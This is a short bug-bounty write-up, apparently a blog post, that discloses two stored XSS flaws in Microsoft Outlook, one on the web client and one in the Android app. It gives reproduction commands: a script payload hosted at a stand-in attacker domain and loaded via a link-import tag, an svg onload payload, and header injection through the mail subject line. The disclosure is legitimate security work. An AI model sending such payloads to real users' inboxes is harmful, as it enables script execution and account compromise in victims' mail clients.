티스토리 뷰
Hello Everyone this is my first write up and in this writeup i will share with you my findings in Outlook
Bug 1 : XSS Stored on outlook.live[.]com
Some services, such as Gmail, Outlook, Yahoo etc, allow sending messages to A e-mail in those services with HTML content [ Content-Type: text/html ], but they filter the message content and only allow some Tags such as
<a> , <h1> , <img> ...But when I was trying to check if Outlook sanitize the message content as well OR no, I found they're didn't filtering the Tag link
<link rel=import href=Bin_File_Attacker>which allowing to attacker to fetch an external bin file which contain JS content and execute it in the victim’s browser
Steps To Reproduce :

Create a file bin in your website with normal payload XSS , Like this one :
echo "<script>alert(1)</script>" | tee /var/www/html/xss.binSend an message with text/html as content-type and the link tag with attacker bin file as value of href attribute :

echo "<link rel=import href=https://attacker.ma/xss.bin>" | mail -s "$(echo -e "Hey Victim\nContent-Type: text/html")" victim@hotmail.comProof Of Concept :
Bug 2 : XSS Stored In com.microsoft.office.outlook
After they fixed the first Bug , I downloaded their application on Android [ com.microsoft.office.outlook ] and tried to send to a message containing a Simple XSS Payload the same first way and the sudden thing is that the message is not filtered at all and All html tags is printed without filter
Steps To Reproduce :
Send an message with text/html as content-type and the link tag with normal XSS Payload :
echo "<svg/onload=alert(1)>" | mail -s "$(echo -e "Hey Victim\nContent-Type: text/html")" victim@hotmail.comProof Of Concept :


HOF's Microsoft :